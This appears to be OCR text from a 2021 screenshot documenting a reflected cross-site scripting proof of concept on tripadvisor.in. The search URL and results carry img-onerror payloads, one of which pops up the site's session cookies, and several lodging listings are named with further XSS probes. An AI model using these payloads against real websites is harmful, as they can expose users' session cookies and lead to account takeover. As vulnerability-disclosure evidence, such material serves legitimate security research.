 Search results: reflectedxss"> <in
tripadvisor.in/Search?q=reflectedxss">%20<img%20src%3Dx%20onerror%3Dalert(document.cookie)>&searchSessionId=724A89AA7A4A9FEB9BFB5FAA13F2EFC01614180076...
15
Bookmarks https://www.google... https://www.youtub... WhatsApp GitHub - himanshu... Data Science Training » Other bookmarks
www.tripadvisor.in says
TASession=V2ID.560050DE33714A40
AB0541904548F8E3*SQ.16*LS.DemandLoadAjax*GR.35*TCPAR.51*TB
R.6*EXEX.83*ABTR.81*PH
TB.14*FS.52*CPU.87*HS.recommended*ES.popularity*DS.5*SAS.popul
arity*FPS.oldFirst
*FA.1*DF.0*TRA.true*LD.1*EAU._;
TAUD=LA-1614180074144-1*RDD-1-2021_02_24*HDD-332
761-2021_03_07.2021_03_08*LD-1322688-2021.3.7.2021.3.8*LG-1322
690-2.1.F.
OK
TRAVEL NOTICE: Learn more about COVID-19
Tripadvisor
Post Alerts Trips Sign in
reflectedxss"> <img src=x onerror=alert(documen
Search
All results Hotels Holiday Homes Restau Airlines Profiles
Search results matching "reflectedxss"> <img src=x onerror=alert(document.cookie)>"
'><img src=x onerror=alert(9)>
Be the first to review this lodging
Cebu City, Philippines
Holiday Rentals
test'><img/src='x'onerror=alert(3)>
Be the first to review this lodging
Pune, India
rohit kr '><img src=x onerror=prompt(97);>
Type here to search
ENG
21:15
24-02-2021
2